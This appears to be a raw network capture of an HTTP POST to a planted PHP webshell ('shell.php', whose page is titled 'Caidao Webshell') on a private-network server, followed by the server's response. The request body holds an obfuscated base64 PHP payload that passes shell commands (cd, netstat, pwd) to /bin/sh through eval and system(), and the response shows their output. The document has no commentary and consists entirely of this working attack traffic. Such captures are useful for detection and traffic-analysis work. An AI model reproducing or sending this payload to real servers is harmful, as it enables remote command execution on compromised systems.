 POST /shell.php HTTP/1.1
X-Forwarded-For: 7.29.79.149
Referer: http://192.168.13.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.13.1:8080
Content-Length: 639
Connection: Close
Cache-Control: no-cache
pass=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1
lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTs
kYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiO
iIiOztlY2hvKCJ8PC0iKTtkaWUoKTs%3D&z1=L2Jpbi9zaA%3D%3D&z2=Y2QgIi92YXIvd3d3L2h0bWwvIjtuZXRzdGF0IC1hbiB8IGdyZXAgRVNUQUJMSVNIRUQ7ZWNobyBbU107cHdkO2VjaG8gW0Vd
HTTP/1.1 200 OK
Date: Thu, 19 Jun 2025 03:39:42 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
<h3>.... Caidao Webshell .........</h3><p>................................................POST ............ <code>pass</code></p>->|/bin/sh: 1: netstat: not found
[S]
/var/www/html
[E]
|<-